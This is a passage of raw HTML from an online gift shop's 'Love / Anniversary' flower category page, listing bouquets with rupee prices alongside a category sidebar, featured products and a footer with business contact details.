		<a  href="https://www.theblissburry.com/product/valentine-special-red-flower-bouquet/">
			<div class="inner"><img width="500" height="500" src="https://www.theblissburry.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-01-at-14.25.24_8fe3a7aa.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://www.theblissburry.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-01-at-14.25.24_8fe3a7aa.jpg 500w, https://www.theblissburry.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-01-at-14.25.24_8fe3a7aa-400x400.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/valentine-special-red-flower-bouquet/">
	<h3 class="woocommerce-loop-product__title">Valentine Special Red flower Bouquet</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;8,500</bdi></span></span>

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-12671 status-publish last instock product_cat-best-seller-flowers product_cat-flowers product_cat-love-anniversary-flowers has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/forever-love/">
			<div class="inner img-effect"><img width="1000" height="1000" src="https://www.theblissburry.com/wp-content/uploads/2025/05/f1.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theblissburry.com/wp-content/uploads/2025/05/f1.jpg 1000w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-768x768.jpg 768w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-640x640.jpg 640w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-400x400.jpg 400w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://www.theblissburry.com/wp-content/uploads/2025/05/f1.jpg" class="hover-image" alt="" decoding="async" loading="lazy" srcset="https://www.theblissburry.com/wp-content/uploads/2025/05/f1.jpg 1000w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-768x768.jpg 768w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-640x640.jpg 640w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-400x400.jpg 400w, https://www.theblissburry.com/wp-content/uploads/2025/05/f1-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/forever-love/">
	<h3 class="woocommerce-loop-product__title">Forever Love</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;5,000</bdi></span></span>

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-6855 status-publish first instock product_cat-best-seller-flowers product_cat-best-wishes-flowers product_cat-birthday-flowers product_cat-flowers product_cat-love-anniversary-flowers product_cat-mothers-day-gifts has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/sweet-splendor/">
			<div class="inner"><img width="2560" height="2560" src="https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-scaled.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-scaled.jpg 2560w, https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-1024x1024.jpg 1024w, https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-768x768.jpg 768w, https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-1536x1536.jpg 1536w, https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-2048x2048.jpg 2048w, https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-640x640.jpg 640w, https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-400x400.jpg 400w, https://www.theblissburry.com/wp-content/uploads/2022/05/Untitled-2-600x600.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/sweet-splendor/">
	<h3 class="woocommerce-loop-product__title">Sweet Splendor</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,800</bdi></span></span>

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-6866 status-publish instock product_cat-best-seller-flowers product_cat-birthday-flowers product_cat-flowers product_cat-gifts-for-her product_cat-gifts-for-him product_cat-gifts-for-mom product_cat-love-anniversary-flowers has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/20-stolen-kisses/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/02/BlissFlower012-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/20-stolen-kisses/">
	<h3 class="woocommerce-loop-product__title">20 Stolen Kisses</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;8,500</bdi></span></span>

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-6868 status-publish instock product_cat-best-seller-flowers product_cat-best-wishes-flowers product_cat-birthday-flowers product_cat-deals product_cat-flowers product_cat-gifts-for-her product_cat-love-anniversary-flowers product_cat-newborn-flowers has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/bright-smiles-bouquet/">
			<div class="inner"><img width="2560" height="2560" src="https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-scaled.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-scaled.jpg 2560w, https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-1024x1024.jpg 1024w, https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-768x768.jpg 768w, https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-1536x1536.jpg 1536w, https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-2048x2048.jpg 2048w, https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-640x640.jpg 640w, https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-400x400.jpg 400w, https://www.theblissburry.com/wp-content/uploads/2020/05/Untitled-6-600x600.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/bright-smiles-bouquet/">
	<h3 class="woocommerce-loop-product__title">Bright Smiles Bouquet</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;6,500</bdi></span></span>

			</div>
</div>
</li>
</ul>

	</div>

	<div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="72"  selected='selected'>72</option>
							<option value="144" >144</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	</main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://www.theblissburry.com/product-category/party-supplies/">Party Supplies</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-222"><a href="https://www.theblissburry.com/product-category/graduation-gifts/">Graduation Gifts</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-104 cat-parent current-cat-parent"><a href="https://www.theblissburry.com/product-category/flowers/">Flowers</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-105"><a href="https://www.theblissburry.com/product-category/flowers/best-seller-flowers/">Best Seller</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-106 current-cat"><a href="https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/">Love / Anniversary</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-107"><a href="https://www.theblissburry.com/product-category/flowers/birthday-flowers/">Birthday</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-108"><a href="https://www.theblissburry.com/product-category/flowers/newborn-flowers/">Newborn</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-109"><a href="https://www.theblissburry.com/product-category/flowers/best-wishes-flowers/">Best Wishes</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-111"><a href="https://www.theblissburry.com/product-category/flowers/ceremony-flowers/">Ceremony</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-197"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts/">Father's Day Gifts</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-151"><a href="https://www.theblissburry.com/product-category/giftpacks/">Gift Packs</a> <span class="count">(88)</span></li>
<li class="cat-item cat-item-212"><a href="https://www.theblissburry.com/product-category/gifts-for-husband/">Gifts For Husband</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-94 cat-parent"><a href="https://www.theblissburry.com/product-category/cakes/">Cakes</a> <span class="count">(114)</span><ul class='children'>
<li class="cat-item cat-item-95"><a href="https://www.theblissburry.com/product-category/cakes/best-seller-cakes/">Best Seller</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-96"><a href="https://www.theblissburry.com/product-category/cakes/birthday-cakes/">Birthday Cakes</a> <span class="count">(58)</span></li>
<li class="cat-item cat-item-97"><a href="https://www.theblissburry.com/product-category/cakes/love-anniversary-cakes/">Love / Anniversary</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-98"><a href="https://www.theblissburry.com/product-category/cakes/baby-shower-cakes/">Baby Shower</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-166"><a href="https://www.theblissburry.com/product-category/cakes/kids-birthday-cakes/">Kids' Birthday Cakes</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-99"><a href="https://www.theblissburry.com/product-category/cakes/naked-cakes/">Naked / Fresh Floral Cakes</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-100"><a href="https://www.theblissburry.com/product-category/cakes/printed-cakes/">Printed Cakes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-101"><a href="https://www.theblissburry.com/product-category/cakes/wedding-engagement-cakes/">Wedding / Engagement Cakes</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-102"><a href="https://www.theblissburry.com/product-category/cakes/cup-cakes/">Cup Cakes</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-126 cat-parent"><a href="https://www.theblissburry.com/product-category/greeting-cards/">Greeting Cards</a> <span class="count">(246)</span><ul class='children'>
<li class="cat-item cat-item-136"><a href="https://www.theblissburry.com/product-category/greeting-cards/sympathy-cards/">Sympathy</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-127"><a href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/">Birthday</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-128"><a href="https://www.theblissburry.com/product-category/greeting-cards/love-and-romance/">Love &amp; Romance</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-154"><a href="https://www.theblissburry.com/product-category/greeting-cards/kids-birthday-cards/">Kids' Birthday Cards</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-129"><a href="https://www.theblissburry.com/product-category/greeting-cards/miss-you/">Miss You</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-155"><a href="https://www.theblissburry.com/product-category/greeting-cards/bride-to-be-wishes/">Bride To Be Wishes</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-130"><a href="https://www.theblissburry.com/product-category/greeting-cards/anniversary/">Anniversary</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-131"><a href="https://www.theblissburry.com/product-category/greeting-cards/wedding/">Wedding</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-132"><a href="https://www.theblissburry.com/product-category/greeting-cards/newborn/">Newborn</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-133"><a href="https://www.theblissburry.com/product-category/greeting-cards/best-wishes/">Best Wishes</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-134"><a href="https://www.theblissburry.com/product-category/greeting-cards/thank-you/">Thank You</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-135"><a href="https://www.theblissburry.com/product-category/greeting-cards/get-well-soon/">Get Well Soon</a> <span class="count">(20)</span></li>
</ul>
</li>
<li class="cat-item cat-item-178"><a href="https://www.theblissburry.com/product-category/seasonal-gifts/">Seasonal Gifts</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-223"><a href="https://www.theblissburry.com/product-category/wedding-gifts/">Wedding Gifts</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-138"><a href="https://www.theblissburry.com/product-category/chocolate-gifts/">Chocolate Gifts</a> <span class="count">(78)</span></li>
<li class="cat-item cat-item-198 cat-parent"><a href="https://www.theblissburry.com/product-category/handbags-clothing/">Handbags &amp; Clothing</a> <span class="count">(44)</span><ul class='children'>
<li class="cat-item cat-item-199"><a href="https://www.theblissburry.com/product-category/handbags-clothing/mens-clothing/">Men's Clothing</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-200"><a href="https://www.theblissburry.com/product-category/handbags-clothing/womens-clothing/">Women's Clothing</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-234"><a href="https://www.theblissburry.com/product-category/handbags-clothing/womens-handbag/">Women's Handbag</a> <span class="count">(13)</span></li>
</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://www.theblissburry.com/product-category/watches/">Watches</a> <span class="count">(35)</span><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://www.theblissburry.com/product-category/watches/watches-men/">Watches - Men</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-118"><a href="https://www.theblissburry.com/product-category/watches/watches-women/">Watches - Women</a> <span class="count">(25)</span></li>
</ul>
</li>
<li class="cat-item cat-item-213"><a href="https://www.theblissburry.com/product-category/womens-day-gifts/">Women’s Day Gifts</a> <span class="count">(56)</span></li>
<li class="cat-item cat-item-179"><a href="https://www.theblissburry.com/product-category/premium-gifts/">Premium Gifts</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-226"><a href="https://www.theblissburry.com/product-category/newborn-gifts/">Newborn Gifts</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-139"><a href="https://www.theblissburry.com/product-category/customizable-gifts/">Customizable Gifts</a> <span class="count">(48)</span></li>
<li class="cat-item cat-item-153"><a href="https://www.theblissburry.com/product-category/fruits-grocery-hampers/">Fruits &amp; Grocery Hampers</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-214"><a href="https://www.theblissburry.com/product-category/easter-gifts/">Easter Gifts</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-180"><a href="https://www.theblissburry.com/product-category/kids-toys/">Kids Toys</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-228"><a href="https://www.theblissburry.com/product-category/chandran-day-gift/">Chandran Day Gift</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-140"><a href="https://www.theblissburry.com/product-category/gifts-for-her/">Gifts for Her</a> <span class="count">(210)</span></li>
<li class="cat-item cat-item-215"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts-2/">Father’s Day Gifts</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-181 cat-parent"><a href="https://www.theblissburry.com/product-category/perfumes/">Perfumes</a> <span class="count">(40)</span><ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.theblissburry.com/product-category/perfumes/mens/">Men's</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-196"><a href="https://www.theblissburry.com/product-category/perfumes/womens/">Women's</a> <span class="count">(21)</span></li>
</ul>
</li>
<li class="cat-item cat-item-229"><a href="https://www.theblissburry.com/product-category/children-day-gift/">Children day Gift</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-141"><a href="https://www.theblissburry.com/product-category/gifts-for-him/">Gifts for Him</a> <span class="count">(138)</span></li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.theblissburry.com/product-category/mugs/">Mugs</a> <span class="count">(122)</span><ul class='children'>
<li class="cat-item cat-item-125"><a href="https://www.theblissburry.com/product-category/mugs/mugs-for-mom/">Mugs for Mom</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-120"><a href="https://www.theblissburry.com/product-category/mugs/love-romance-mugs/">Love &amp; Romance</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-121"><a href="https://www.theblissburry.com/product-category/mugs/birthday-general-mugs/">Birthday / General</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-122"><a href="https://www.theblissburry.com/product-category/mugs/for-kids-mugs/">For Kids</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-123"><a href="https://www.theblissburry.com/product-category/mugs/bridal-mugs/">Bridal</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-124"><a href="https://www.theblissburry.com/product-category/mugs/mugs-for-dad/">Mugs for Dad</a> <span class="count">(16)</span></li>
</ul>
</li>
<li class="cat-item cat-item-216"><a href="https://www.theblissburry.com/product-category/teachers-day-gifts/">Teacher’s Day Gifts</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-182"><a href="https://www.theblissburry.com/product-category/lovers-collection/">Lover's Collection</a> <span class="count">(124)</span></li>
<li class="cat-item cat-item-142"><a href="https://www.theblissburry.com/product-category/gifts-for-mom/">Gifts for Mom</a> <span class="count">(84)</span></li>
<li class="cat-item cat-item-204"><a href="https://www.theblissburry.com/product-category/bicycles/">BICYCLES</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-192"><a href="https://www.theblissburry.com/product-category/new-year-gifts/">New Year Gifts</a> <span class="count">(60)</span></li>
<li class="cat-item cat-item-143"><a href="https://www.theblissburry.com/product-category/gifts-for-dad/">Gifts for Dad</a> <span class="count">(72)</span></li>
<li class="cat-item cat-item-167 cat-parent"><a href="https://www.theblissburry.com/product-category/bags/">Bags</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-168"><a href="https://www.theblissburry.com/product-category/bags/womens-handbags/">Women's Handbags</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-218"><a href="https://www.theblissburry.com/product-category/christmas-gifts/">Christmas Gifts</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-193"><a href="https://www.theblissburry.com/product-category/jewellery-and-accessories/">Jewellery &amp; Accessories</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-144"><a href="https://www.theblissburry.com/product-category/gifts-for-kids/">Gifts For Kids</a> <span class="count">(108)</span></li>
<li class="cat-item cat-item-208"><a href="https://www.theblissburry.com/product-category/shop-by-receiver/">SHOP BY RECEIVER</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-219"><a href="https://www.theblissburry.com/product-category/anniversary-gifts/">Anniversary Gifts</a> <span class="count">(71)</span></li>
<li class="cat-item cat-item-194"><a href="https://www.theblissburry.com/product-category/mothers-day-gifts/">Mother's Day Gifts</a> <span class="count">(44)</span></li>
<li class="cat-item cat-item-145"><a href="https://www.theblissburry.com/product-category/deals/">Deals</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-209"><a href="https://www.theblissburry.com/product-category/shop-by-event/">SHOP BY EVENT</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-220"><a href="https://www.theblissburry.com/product-category/birthday-gifts/">Birthday Gifts</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-149"><a href="https://www.theblissburry.com/product-category/soft-toys/">Soft Toys</a> <span class="count">(74)</span></li>
<li class="cat-item cat-item-210"><a href="https://www.theblissburry.com/product-category/shop-by-occasion/">SHOP BY OCCASION</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-221"><a href="https://www.theblissburry.com/product-category/new-born-gifts-mom-to-be/">New Born Gifts | Mom to be</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-211"><a href="https://www.theblissburry.com/product-category/gifts-for-wife/">Gifts For Wife</a> <span class="count">(80)</span></li>
</ul></aside><aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Price</h3>
<form method="get" action="https://www.theblissburry.com/product-category/flowers/love-anniversary-flowers/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="2800" data-min="2800" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="17800" data-max="17800" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="block-widget-5" class="widget widget-block"><h3 class="widget-title">Featured</h3>			<div class="block">
				<div class="porto-block"><div class="vc_row wpb_row row info-box-small-wrap m-t"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-carousel owl-carousel has-ccols ccols-1 m-b-none show-nav-title" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:&quot;yes&quot;,&quot;dots&quot;:false,&quot;animateIn&quot;:&quot;slideInRight&quot;,&quot;animateOut&quot;:&quot;slideOutLeft&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false,&quot;fullscreen&quot;:false}"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/romance-revived/" title="Romance Revived">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/vp5-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/romance-revived/" title="Romance Revived">
			<span class="product-title">Romance Revived</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;15,500</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/kisses-cuddles/" title="Kisses &amp; Cuddles">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/vp4-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/kisses-cuddles/" title="Kisses &amp; Cuddles">
			<span class="product-title">Kisses &amp; Cuddles</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;15,300</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/the-valentines-vault-2/" title="The Valentine&#039;s Vault">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/vp2-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/the-valentines-vault-2/" title="The Valentine&#039;s Vault">
			<span class="product-title">The Valentine's Vault</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;4,990</bdi></span>	</div>

	</li>
</ul></div></div><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/romance-revived/" title="Romance Revived">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/vp5-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/romance-revived/" title="Romance Revived">
			<span class="product-title">Romance Revived</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;15,500</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/kisses-cuddles/" title="Kisses &amp; Cuddles">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/vp4-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/kisses-cuddles/" title="Kisses &amp; Cuddles">
			<span class="product-title">Kisses &amp; Cuddles</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;15,300</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/the-valentines-vault-2/" title="The Valentine&#039;s Vault">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/vp2-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/the-valentines-vault-2/" title="The Valentine&#039;s Vault">
			<span class="product-title">The Valentine's Vault</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;4,990</bdi></span>	</div>

	</li>
</ul></div></div></div><div class="porto-separator  "><hr class="separator-line  align_center"></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Get in touch</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">CONTACT INFO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>The Blissburry (Pvt) Ltd,Borella Road,Pannipitiya,Sri Lanka. 10230</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>PHONE:</strong> <span>(+94) 778 64 44 64</span></li>									<li><i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:info@theblissburry.com">info@theblissburry.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>WORKING DAYS/HOURS:</strong> <span>Mon - Fri 8:00am - 8:00pm </span></li>			</ul>
							Sat - Sun 9:00am - 6:00pm 		</div>

		</aside><aside id="follow-us-widget-5" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>		<div class="share-links">
										<a href="https://www.facebook.com/TheBlissburry/"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/theblissburry_com/?hl=en"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
								<a href="whatsapp://send?text=0094778644464"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
									</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-7" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.vc_custom_1513983611218{border-top-width: 1px !important;padding-top: 32px !important;border-top-color: #3d3d38 !important;border-top-style: solid !important;}.vc_custom_1506068952743{margin-top: 28px !important;margin-bottom: 5px !important;}.vc_custom_1514331241041{margin-bottom: 16px !important;}.vc_custom_1585307692130{margin-bottom: 10px !important;}.vc_custom_1583749037175{margin-bottom: 10px !important;}</style><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1514331241041 align-left">SUBSCRIBE NEWSLETTER</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5>Want to get latest information on New Products and Offers?</h5>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6 vc_custom_1506068952743"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f1546-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/flowers/love-anniversary-flowers/#wpcf7-f1546-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
